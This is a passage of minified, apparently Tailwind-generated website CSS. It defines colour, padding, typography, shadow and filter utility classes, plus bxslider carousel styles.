05)}.fill-red-200\/50{fill:rgba(255,220,221,.5)}.fill-red-200\/55{fill:rgba(255,220,221,.55)}.fill-red-200\/60{fill:rgba(255,220,221,.6)}.fill-red-200\/65{fill:rgba(255,220,221,.65)}.fill-red-200\/70{fill:rgba(255,220,221,.7)}.fill-red-200\/75{fill:rgba(255,220,221,.75)}.fill-red-200\/80{fill:rgba(255,220,221,.8)}.fill-red-200\/85{fill:rgba(255,220,221,.85)}.fill-red-200\/90{fill:rgba(255,220,221,.9)}.fill-red-200\/95{fill:rgba(255,220,221,.95)}.fill-yellow-200{fill:#fff4b5}.fill-yellow-200\/0{fill:rgba(255,244,181,0)}.fill-yellow-200\/10{fill:rgba(255,244,181,.1)}.fill-yellow-200\/100{fill:#fff4b5}.fill-yellow-200\/15{fill:rgba(255,244,181,.15)}.fill-yellow-200\/20{fill:rgba(255,244,181,.2)}.fill-yellow-200\/25{fill:rgba(255,244,181,.25)}.fill-yellow-200\/30{fill:rgba(255,244,181,.3)}.fill-yellow-200\/35{fill:rgba(255,244,181,.35)}.fill-yellow-200\/40{fill:rgba(255,244,181,.4)}.fill-yellow-200\/45{fill:rgba(255,244,181,.45)}.fill-yellow-200\/5{fill:rgba(255,244,181,.05)}.fill-yellow-200\/50{fill:rgba(255,244,181,.5)}.fill-yellow-200\/55{fill:rgba(255,244,181,.55)}.fill-yellow-200\/60{fill:rgba(255,244,181,.6)}.fill-yellow-200\/65{fill:rgba(255,244,181,.65)}.fill-yellow-200\/70{fill:rgba(255,244,181,.7)}.fill-yellow-200\/75{fill:rgba(255,244,181,.75)}.fill-yellow-200\/80{fill:rgba(255,244,181,.8)}.fill-yellow-200\/85{fill:rgba(255,244,181,.85)}.fill-yellow-200\/90{fill:rgba(255,244,181,.9)}.fill-yellow-200\/95{fill:rgba(255,244,181,.95)}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-fill{-o-object-fit:fill;object-fit:fill}.object-scale-down{-o-object-fit:scale-down;object-fit:scale-down}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-0{padding-left:0;padding-right:0}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-12{padding-left:3rem;padding-right:3rem}.px-16{padding-left:4rem;padding-right:4rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.py-0{padding-bottom:0;padding-top:0}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-1\.5{padding-bottom:.375rem;padding-top:.375rem}.py-10{padding-bottom:2.5rem;padding-top:2.5rem}.py-12{padding-bottom:3rem;padding-top:3rem}.py-16{padding-bottom:4rem;padding-top:4rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-24{padding-bottom:6rem;padding-top:6rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.py-32{padding-bottom:8rem;padding-top:8rem}.py-4{padding-bottom:1rem;padding-top:1rem}.py-5{padding-bottom:1.25rem;padding-top:1.25rem}.py-6{padding-bottom:1.5rem;padding-top:1.5rem}.py-8{padding-bottom:2rem;padding-top:2rem}.pb-0{padding-bottom:0}.pb-1{padding-bottom:.25rem}.pb-10{padding-bottom:2.5rem}.pb-12{padding-bottom:3rem}.pb-16{padding-bottom:4rem}.pb-2{padding-bottom:.5rem}.pb-20{padding-bottom:5rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-5{padding-bottom:1.25rem}.pb-6{padding-bottom:1.5rem}.pb-72{padding-bottom:18rem}.pb-8{padding-bottom:2rem}.pb-96{padding-bottom:24rem}.pl-2{padding-left:.5rem}.pl-3{padding-left:.75rem}.pr-6{padding-right:1.5rem}.pt-0{padding-top:0}.pt-10{padding-top:2.5rem}.pt-12{padding-top:3rem}.pt-14{padding-top:3.5rem}.pt-16{padding-top:4rem}.pt-2{padding-top:.5rem}.pt-2\.5{padding-top:.625rem}.pt-24{padding-top:6rem}.pt-28{padding-top:7rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-6{padding-top:1.5rem}.pt-8{padding-top:2rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.font-display{font-family:Mattone,sans-serif}.font-sans{font-family:Gantari,sans-serif}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.876rem}.text-4xl{font-size:2.25rem;line-height:3rem}.text-5xl{font-size:2.75rem;line-height:4.375rem}.text-\[12px\]{font-size:12px}.text-\[13\.2px\]{font-size:13.2px}.text-\[14px\]{font-size:14px}.text-\[18px\]{font-size:18px}.text-\[21px\]{font-size:21px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1rem;line-height:1.4rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.normal-case{text-transform:none}.italic{font-style:italic}.leading-4{line-height:1rem}.leading-5{line-height:1.25rem}.leading-6{line-height:1.5rem}.leading-7{line-height:1.75rem}.leading-9{line-height:2.25rem}.leading-loose{line-height:2}.leading-none{line-height:1}.leading-relaxed{line-height:1.625}.leading-snug{line-height:1.375}.leading-tight{line-height:1.25}.text-blue-400{--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.text-blue-400\/0{color:rgba(5,85,235,0)}.text-blue-400\/10{color:rgba(5,85,235,.1)}.text-blue-400\/100{color:#0555eb}.text-blue-400\/15{color:rgba(5,85,235,.15)}.text-blue-400\/20{color:rgba(5,85,235,.2)}.text-blue-400\/25{color:rgba(5,85,235,.25)}.text-blue-400\/30{color:rgba(5,85,235,.3)}.text-blue-400\/35{color:rgba(5,85,235,.35)}.text-blue-400\/40{color:rgba(5,85,235,.4)}.text-blue-400\/45{color:rgba(5,85,235,.45)}.text-blue-400\/5{color:rgba(5,85,235,.05)}.text-blue-400\/50{color:rgba(5,85,235,.5)}.text-blue-400\/55{color:rgba(5,85,235,.55)}.text-blue-400\/60{color:rgba(5,85,235,.6)}.text-blue-400\/65{color:rgba(5,85,235,.65)}.text-blue-400\/70{color:rgba(5,85,235,.7)}.text-blue-400\/75{color:rgba(5,85,235,.75)}.text-blue-400\/80{color:rgba(5,85,235,.8)}.text-blue-400\/85{color:rgba(5,85,235,.85)}.text-blue-400\/90{color:rgba(5,85,235,.9)}.text-blue-400\/95{color:rgba(5,85,235,.95)}.text-blue-500{--tw-text-opacity:1;color:rgb(3 71 201/var(--tw-text-opacity))}.text-blue-500\/0{color:rgba(3,71,201,0)}.text-blue-500\/10{color:rgba(3,71,201,.1)}.text-blue-500\/100{color:#0347c9}.text-blue-500\/15{color:rgba(3,71,201,.15)}.text-blue-500\/20{color:rgba(3,71,201,.2)}.text-blue-500\/25{color:rgba(3,71,201,.25)}.text-blue-500\/30{color:rgba(3,71,201,.3)}.text-blue-500\/35{color:rgba(3,71,201,.35)}.text-blue-500\/40{color:rgba(3,71,201,.4)}.text-blue-500\/45{color:rgba(3,71,201,.45)}.text-blue-500\/5{color:rgba(3,71,201,.05)}.text-blue-500\/50{color:rgba(3,71,201,.5)}.text-blue-500\/55{color:rgba(3,71,201,.55)}.text-blue-500\/60{color:rgba(3,71,201,.6)}.text-blue-500\/65{color:rgba(3,71,201,.65)}.text-blue-500\/70{color:rgba(3,71,201,.7)}.text-blue-500\/75{color:rgba(3,71,201,.75)}.text-blue-500\/80{color:rgba(3,71,201,.8)}.text-blue-500\/85{color:rgba(3,71,201,.85)}.text-blue-500\/90{color:rgba(3,71,201,.9)}.text-blue-500\/95{color:rgba(3,71,201,.95)}.text-gray-400{--tw-text-opacity:1;color:rgb(144 145 146/var(--tw-text-opacity))}.text-gray-400\/0{color:hsla(210,1%,57%,0)}.text-gray-400\/10{color:hsla(210,1%,57%,.1)}.text-gray-400\/100{color:#909192}.text-gray-400\/15{color:hsla(210,1%,57%,.15)}.text-gray-400\/20{color:hsla(210,1%,57%,.2)}.text-gray-400\/25{color:hsla(210,1%,57%,.25)}.text-gray-400\/30{color:hsla(210,1%,57%,.3)}.text-gray-400\/35{color:hsla(210,1%,57%,.35)}.text-gray-400\/40{color:hsla(210,1%,57%,.4)}.text-gray-400\/45{color:hsla(210,1%,57%,.45)}.text-gray-400\/5{color:hsla(210,1%,57%,.05)}.text-gray-400\/50{color:hsla(210,1%,57%,.5)}.text-gray-400\/55{color:hsla(210,1%,57%,.55)}.text-gray-400\/60{color:hsla(210,1%,57%,.6)}.text-gray-400\/65{color:hsla(210,1%,57%,.65)}.text-gray-400\/70{color:hsla(210,1%,57%,.7)}.text-gray-400\/75{color:hsla(210,1%,57%,.75)}.text-gray-400\/80{color:hsla(210,1%,57%,.8)}.text-gray-400\/85{color:hsla(210,1%,57%,.85)}.text-gray-400\/90{color:hsla(210,1%,57%,.9)}.text-gray-400\/95{color:hsla(210,1%,57%,.95)}.text-gray-500{--tw-text-opacity:1;color:rgb(144 145 146/var(--tw-text-opacity))}.text-gray-500\/0{color:hsla(210,1%,57%,0)}.text-gray-500\/10{color:hsla(210,1%,57%,.1)}.text-gray-500\/100{color:#909192}.text-gray-500\/15{color:hsla(210,1%,57%,.15)}.text-gray-500\/20{color:hsla(210,1%,57%,.2)}.text-gray-500\/25{color:hsla(210,1%,57%,.25)}.text-gray-500\/30{color:hsla(210,1%,57%,.3)}.text-gray-500\/35{color:hsla(210,1%,57%,.35)}.text-gray-500\/40{color:hsla(210,1%,57%,.4)}.text-gray-500\/45{color:hsla(210,1%,57%,.45)}.text-gray-500\/5{color:hsla(210,1%,57%,.05)}.text-gray-500\/50{color:hsla(210,1%,57%,.5)}.text-gray-500\/55{color:hsla(210,1%,57%,.55)}.text-gray-500\/60{color:hsla(210,1%,57%,.6)}.text-gray-500\/65{color:hsla(210,1%,57%,.65)}.text-gray-500\/70{color:hsla(210,1%,57%,.7)}.text-gray-500\/75{color:hsla(210,1%,57%,.75)}.text-gray-500\/80{color:hsla(210,1%,57%,.8)}.text-gray-500\/85{color:hsla(210,1%,57%,.85)}.text-gray-500\/90{color:hsla(210,1%,57%,.9)}.text-gray-500\/95{color:hsla(210,1%,57%,.95)}.text-gray-700{--tw-text-opacity:1;color:rgb(70 72 78/var(--tw-text-opacity))}.text-gray-800{--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.text-gray-900{--tw-text-opacity:1;color:rgb(77 78 81/var(--tw-text-opacity))}.text-gray-950{--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.text-gray-950\/0{color:rgba(33,34,37,0)}.text-gray-950\/10{color:rgba(33,34,37,.1)}.text-gray-950\/100{color:#212225}.text-gray-950\/15{color:rgba(33,34,37,.15)}.text-gray-950\/20{color:rgba(33,34,37,.2)}.text-gray-950\/25{color:rgba(33,34,37,.25)}.text-gray-950\/30{color:rgba(33,34,37,.3)}.text-gray-950\/35{color:rgba(33,34,37,.35)}.text-gray-950\/40{color:rgba(33,34,37,.4)}.text-gray-950\/45{color:rgba(33,34,37,.45)}.text-gray-950\/5{color:rgba(33,34,37,.05)}.text-gray-950\/50{color:rgba(33,34,37,.5)}.text-gray-950\/55{color:rgba(33,34,37,.55)}.text-gray-950\/60{color:rgba(33,34,37,.6)}.text-gray-950\/65{color:rgba(33,34,37,.65)}.text-gray-950\/70{color:rgba(33,34,37,.7)}.text-gray-950\/75{color:rgba(33,34,37,.75)}.text-gray-950\/80{color:rgba(33,34,37,.8)}.text-gray-950\/85{color:rgba(33,34,37,.85)}.text-gray-950\/90{color:rgba(33,34,37,.9)}.text-gray-950\/95{color:rgba(33,34,37,.95)}.text-green-400{--tw-text-opacity:1;color:rgb(0 163 111/var(--tw-text-opacity))}.text-green-400\/0{color:rgba(0,163,111,0)}.text-green-400\/10{color:rgba(0,163,111,.1)}.text-green-400\/100{color:#00a36f}.text-green-400\/15{color:rgba(0,163,111,.15)}.text-green-400\/20{color:rgba(0,163,111,.2)}.text-green-400\/25{color:rgba(0,163,111,.25)}.text-green-400\/30{color:rgba(0,163,111,.3)}.text-green-400\/35{color:rgba(0,163,111,.35)}.text-green-400\/40{color:rgba(0,163,111,.4)}.text-green-400\/45{color:rgba(0,163,111,.45)}.text-green-400\/5{color:rgba(0,163,111,.05)}.text-green-400\/50{color:rgba(0,163,111,.5)}.text-green-400\/55{color:rgba(0,163,111,.55)}.text-green-400\/60{color:rgba(0,163,111,.6)}.text-green-400\/65{color:rgba(0,163,111,.65)}.text-green-400\/70{color:rgba(0,163,111,.7)}.text-green-400\/75{color:rgba(0,163,111,.75)}.text-green-400\/80{color:rgba(0,163,111,.8)}.text-green-400\/85{color:rgba(0,163,111,.85)}.text-green-400\/90{color:rgba(0,163,111,.9)}.text-green-400\/95{color:rgba(0,163,111,.95)}.text-nude-400{--tw-text-opacity:1;color:rgb(244 237 229/var(--tw-text-opacity))}.text-nude-400\/0{color:hsla(32,41%,93%,0)}.text-nude-400\/10{color:hsla(32,41%,93%,.1)}.text-nude-400\/100{color:#f4ede5}.text-nude-400\/15{color:hsla(32,41%,93%,.15)}.text-nude-400\/20{color:hsla(32,41%,93%,.2)}.text-nude-400\/25{color:hsla(32,41%,93%,.25)}.text-nude-400\/30{color:hsla(32,41%,93%,.3)}.text-nude-400\/35{color:hsla(32,41%,93%,.35)}.text-nude-400\/40{color:hsla(32,41%,93%,.4)}.text-nude-400\/45{color:hsla(32,41%,93%,.45)}.text-nude-400\/5{color:hsla(32,41%,93%,.05)}.text-nude-400\/50{color:hsla(32,41%,93%,.5)}.text-nude-400\/55{color:hsla(32,41%,93%,.55)}.text-nude-400\/60{color:hsla(32,41%,93%,.6)}.text-nude-400\/65{color:hsla(32,41%,93%,.65)}.text-nude-400\/70{color:hsla(32,41%,93%,.7)}.text-nude-400\/75{color:hsla(32,41%,93%,.75)}.text-nude-400\/80{color:hsla(32,41%,93%,.8)}.text-nude-400\/85{color:hsla(32,41%,93%,.85)}.text-nude-400\/90{color:hsla(32,41%,93%,.9)}.text-nude-400\/95{color:hsla(32,41%,93%,.95)}.text-red-400{--tw-text-opacity:1;color:rgb(255 138 142/var(--tw-text-opacity))}.text-red-400\/0{color:rgba(255,138,142,0)}.text-red-400\/10{color:rgba(255,138,142,.1)}.text-red-400\/100{color:#ff8a8e}.text-red-400\/15{color:rgba(255,138,142,.15)}.text-red-400\/20{color:rgba(255,138,142,.2)}.text-red-400\/25{color:rgba(255,138,142,.25)}.text-red-400\/30{color:rgba(255,138,142,.3)}.text-red-400\/35{color:rgba(255,138,142,.35)}.text-red-400\/40{color:rgba(255,138,142,.4)}.text-red-400\/45{color:rgba(255,138,142,.45)}.text-red-400\/5{color:rgba(255,138,142,.05)}.text-red-400\/50{color:rgba(255,138,142,.5)}.text-red-400\/55{color:rgba(255,138,142,.55)}.text-red-400\/60{color:rgba(255,138,142,.6)}.text-red-400\/65{color:rgba(255,138,142,.65)}.text-red-400\/70{color:rgba(255,138,142,.7)}.text-red-400\/75{color:rgba(255,138,142,.75)}.text-red-400\/80{color:rgba(255,138,142,.8)}.text-red-400\/85{color:rgba(255,138,142,.85)}.text-red-400\/90{color:rgba(255,138,142,.9)}.text-red-400\/95{color:rgba(255,138,142,.95)}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-yellow-400{--tw-text-opacity:1;color:rgb(255 217 8/var(--tw-text-opacity))}.text-yellow-400\/0{color:rgba(255,217,8,0)}.text-yellow-400\/10{color:rgba(255,217,8,.1)}.text-yellow-400\/100{color:#ffd908}.text-yellow-400\/15{color:rgba(255,217,8,.15)}.text-yellow-400\/20{color:rgba(255,217,8,.2)}.text-yellow-400\/25{color:rgba(255,217,8,.25)}.text-yellow-400\/30{color:rgba(255,217,8,.3)}.text-yellow-400\/35{color:rgba(255,217,8,.35)}.text-yellow-400\/40{color:rgba(255,217,8,.4)}.text-yellow-400\/45{color:rgba(255,217,8,.45)}.text-yellow-400\/5{color:rgba(255,217,8,.05)}.text-yellow-400\/50{color:rgba(255,217,8,.5)}.text-yellow-400\/55{color:rgba(255,217,8,.55)}.text-yellow-400\/60{color:rgba(255,217,8,.6)}.text-yellow-400\/65{color:rgba(255,217,8,.65)}.text-yellow-400\/70{color:rgba(255,217,8,.7)}.text-yellow-400\/75{color:rgba(255,217,8,.75)}.text-yellow-400\/80{color:rgba(255,217,8,.8)}.text-yellow-400\/85{color:rgba(255,217,8,.85)}.text-yellow-400\/90{color:rgba(255,217,8,.9)}.text-yellow-400\/95{color:rgba(255,217,8,.95)}.underline{text-decoration-line:underline}.opacity-50{opacity:.5}.opacity-70{opacity:.7}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-menu{--tw-shadow:0 0 30px 0 rgba(0,0,0,.15);--tw-shadow-colored:0 0 30px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-pp{--tw-shadow:0 0 28px 0 rgba(0,0,0,.06);--tw-shadow-colored:0 0 28px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-pp2{--tw-shadow:0 0 9px 0 rgba(0,0,0,.06);--tw-shadow-colored:0 0 9px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.outline{outline-style:solid}.outline-black{outline-color:#212225}.blur{--tw-blur:blur(8px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.invert{--tw-invert:invert(100%);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.will-change-transform{will-change:transform}#modules-list .bx-viewport{overflow:visible!important}.bx-wrapper{padding:0;position:relative;*zoom:1;touch-action:pan-y}.bx-wrapper img:not(.object-scale-down){display:block;max-width:100%}.bxslider{margin:0;padding:0}ul.bxslider{list-style:none}.bx-viewport{-webkit-transform:translatez(0)}.logos--block .bx-wrapper{margin-left:auto;margin-right:auto}.logos--block .bx-viewport{overflow:visible!important}.bx-wrapper .bx-pager{align-items:center;display:flex;justify-content:center}.bx-wrapper .bx-controls-auto,.bx-wrapper .bx-pager{bottom:-35px;position:absolute;width:100%}@media (min-width:1024px){.bx-wrapper .bx-controls-auto,.bx-wrapper .bx-pager{bottom:10px}}#modules-list{padding-bottom:4rem}#modules-list .bx-wrapper .bx-pager{left:0;padding-left:0}@media (min-width:1024px){#modules-list .bx-wrapper .bx-pager{bottom:-30px}#ressources-list .bx-wrapper .bx-pager{bottom:-10px;left:37%}.testimonial-modules--block .bx-wrapper .bx-pager{bottom:-10px}}.slider-icon-picto{border-radius:.5rem;margin-left:1.5rem;margin-right:1.5rem;overflow:hidden;position:relative;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:3rem;--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);height:230px!important;width:310px!important}.slider-icon-bg-container .bx-viewport{overflow:visible!important}.bx-wrapper .bx-loading{background:url(../images/bx_loader.gif) 50% no-repeat #fff;height:100%;left:0;min-height:50px;position:absolute;top:0;width:100%;z-index:2000}.bx-wrapper .bx-pager{color:#666;font-family:Arial;font-size:.85em;font-weight:700;padding-top:20px}.bx-wrapper .bx-pager.bx-default-pager a{background:transparent;border-radius:9999px;display:block;height:8px;margin:0 7px 0 0;outline:0;text-indent:-9999px;width:8px;--tw-bg-opacity:1;background-color:rgb(238 238 238/var(--tw-bg-opacity))}.testimonial-modules--block .bx-wrapper .bx-pager.bx-default-pager a{--tw-border-opacity:1;border-color:rgb(255 138 142/var(--tw-border-opacity))}.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:focus,.bx-wrapper .bx-pager.bx-default-pager a:hover{--tw-bg-opacity:1;background-color:rgb(144 145 146/var(--tw-bg-opacity))}.testimonial-modules--block .bx-wrapper .bx-pager.bx-default-pager a.active,.testimonial-modules--block .bx-wrapper .bx-pager.bx-default-pager a:focus,.testimonial-modules--block .bx-wrapper .bx-pager.bx-default-pager a:hover{--tw-bg-opacity:1;background-color:rgb(255 138 142/var(--tw-bg-opacity))}.bx-wrapper .bx-controls-auto .bx-controls-auto-item,.bx-wrapper .bx-pager-item{display:inline-block;vertical-align:bottom;*zoom:1;*display:inline}.bx-wrapper .bx-pager-item{font-size:0;line-height:0}.bx-wrapper .bx-prev{background:url(../icons/arrow-r-blue.svg) no-repeat 50%;left:10px;--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.bx-wrapper .bx-next{background:url(../icons/arrow-r-blue.svg) no-repeat 50%;right:10px}.bx-wrapper .bx-controls-direction{align-items:center;bottom:-4rem;display:flex;gap:.5rem;justify-content:center;left:50%;margin-left:-30px;position:absolute}.bx-wrapper .bx-controls-direction a{height:1.5rem;text-indent:-9999px;width:1.5rem;z-index:9999}.kpis--block .bx-wrapper .bx-pager{bottom:-1.5rem!important}.slider-people .bx-wrapper .bx-controls-direction{left:0;position:absolute;top:0;width:100%}.slider-people .bx-wrapper .bx-prev{background:url(../icons/chevron-left.svg) no-repeat 50%;left:-1.5rem;--tw-rotate:0deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.slider-people .bx-wrapper .bx-next{background:url(../icons/chevron-left.svg) no-repeat 50%;margin-right:-8px;right:-5rem;--tw-rotate:180deg;border-radius:9999px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.slider-people .bx-wrapper .bx-controls-direction a{height:48px;margin-top:-70px;position:absolute;text-indent:-9999px;top:50%;width:48px;z-index:9999}.slider-people .bx-wrapper .bx-controls-direction a.disabled{display:block;opacity:.5;pointer-events:none;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.slider-text-image .bx-wrapper .bx-controls-direction{left:0;position:absolute;top:0;width:100%}.slider-text-image .bx-wrapper .bx-prev{background:url(../icons/chevron-left-lg.svg) no-repeat 50%;left:-1.5rem;--tw-rotate:0deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.slider-text-image .bx-wrapper .bx-next{background:url(../icons/chevron-left-lg.svg) no-repeat 50%;margin-right:-8px;right:-3.5rem;--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@media (min-width:1024px){.slider-text-image .bx-wrapper .bx-next{right:-5rem}}.slider-text-image .bx-wrapper .bx-controls-direction a{height:48px;margin-top:-70px;position:absolute;text-indent:-9999px;top:50%;width:48px;z-index:9999}.slider-text-image .bx-wrapper .bx-controls-direction a.disabled{display:block;opacity:.5;pointer-events:none;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.slider-text-image.slider-testi .bx-wrapper .bx-controls-direction{left:0;position:absolute;top:0;width:100%}.slider-text-image.slider-testi .bx-wrapper .bx-prev{background:url(../icons/chevron-left.svg) no-repeat 50%;left:-.5rem;--tw-rotate:0deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.slider-text-image.slider-testi .bx-wrapper .bx-prev:hover{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}@media (min-width:1024px){.slider-text-image.slider-testi .bx-wrapper .bx-prev{left:1.5rem}}.slider-text-image.slider-testi .bx-wrapper .bx-next{background:url(../icons/chevron-left.svg) no-repeat 50%;right:-3.5rem;--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px 